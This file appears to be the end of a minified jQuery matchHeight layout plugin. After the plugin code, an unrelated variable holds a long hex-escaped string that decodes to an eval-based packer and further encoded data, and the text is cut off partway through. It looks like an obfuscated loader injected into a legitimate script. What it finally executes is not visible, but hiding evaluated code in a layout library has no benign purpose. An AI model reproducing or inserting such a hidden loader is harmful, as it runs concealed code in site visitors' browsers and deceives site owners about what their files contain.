this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x